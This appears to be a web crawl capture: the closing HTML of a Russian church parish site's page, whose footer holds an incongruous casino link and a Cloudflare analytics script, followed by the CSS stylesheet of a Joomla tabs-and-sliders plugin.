            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/jw_ts/tmpl/Default/css/template.css
body_size: 791
content:
/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* Please note: if you wish to target IE6 to IE8 specifically, prepend any selector with "body.jwts_IsIEX" replacing X with either 6, 7 or 8 */

/* Generic
------------------------------------------ */
a:active,
a:focus {outline:0;}
.jwts_clr {display:block;clear:both;height:0;line-height:0;margin:0;padding:0;border:0;}



/* Tabs
------------------------------------------ */
.jwts_tabber {display:none;}
.jwts_tabberlive {margin:4px 0;padding:0;}

/* The tab navigation */
ul.jwts_tabbernav {margin:0 0 0 8px!important;padding:0!important;list-style:none!important;list-style-image:none!important;background:none!important;line-height:normal!important;height:auto!important;text-align:left!important;}
ul.jwts_tabbernav li {margin:0!important;padding:0!important;line-height:normal!important;list-style:none!important;list-style-image:none!important;background:none!important;display:inline!important;}
ul.jwts_tabbernav li a {font-size:14px;margin:0 2px 0 0;padding:4px 10px 2px;color:#222;border-radius:2px 2px 0 0;border:1px solid #bbb;border-bottom:none;background:#eee url(../images/tab_bg.jpg) repeat-x 50%;}
ul.jwts_tabbernav li a:hover {color:#c64934;border:1px solid #aaa;border-bottom:none;background:#f2f2f2;text-decoration:none;}
ul.jwts_tabbernav li a:active,
ul.jwts_tabbernav li a:focus {outline:0;}
ul.jwts_tabbernav li.jwts_tabberactive a {background:#fff;border-bottom:1px solid #fff;}
ul.jwts_tabbernav li.jwts_tabberactive a:hover {background:#fff;border-bottom:1px solid #fff;text-decoration:none;}
ul.jwts_tabbernav li.jwts_tabberactive,
ul.jwts_tabbernav li.jwts_tabberinactive {background:none;padding:0;margin:0;}

/* The tab content */
.jwts_tabberlive .jwts_tabbertab {text-align:left;margin:2px 0 0!important;padding:8px;border:1px solid #bbb;border-radius:2px;background:#fff;}
.jwts_tabberlive .jwts_tabbertab h2.jwts_heading,
.jwts_tabberlive .jwts_tabbertabhide {display:none;}

/* IE7 specific */
body.jwts_IsIE7 ul.jwts_tabbernav {position:relative;z-index:9;}
body.jwts_IsIE7 .jwts_tabberlive .jwts_tabbertab {position:relative;z-index:8;margin:2px 0 0!important;}



/* Sliders (accordion)
------------------------------------------ */
div.jwts_toggleControlContainer {}
.jwts_toggleControlContainer a:hover {
  color: #001359;
  text-shadow: -2px -2px  white;
}
	div.jwts_toggleControlContainer a.jwts_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(../images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
		div.jwts_toggleControlContainer a.jwts_toggleOn {color:#c64934;margin-bottom:0;border-radius:2px 2px 0 0;}
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_togglePlus,
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_toggleMinus {display:none;}
		div.jwts_toggleControlContainer span.jwts_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlTitle {
			color: #8A1B15;letter-spacing: 1px;text-shadow: -1px -1px 2px white, 1px 2px 3px #999;
			background:url(../images/arrows.png) no-repeat 0 -146px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(../images/arrows.png) no-repeat 0 -1px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {
			color:#999;font-size:10px;display:block;float:right;line-height:14px;vertical-align:bottom;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlNotice {display:none;}
div.jwts_toggleContent {}
	div.jwts_content {padding:4px 8px;margin-bottom:1px;border:1px solid #ccc;border-radius:0 0 2px 2px;border-top:0;}
	div.jwts_content ul {font-size:14px;}

/* IE7 specific */
body.jwts_IsIE7 div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {display:none;}
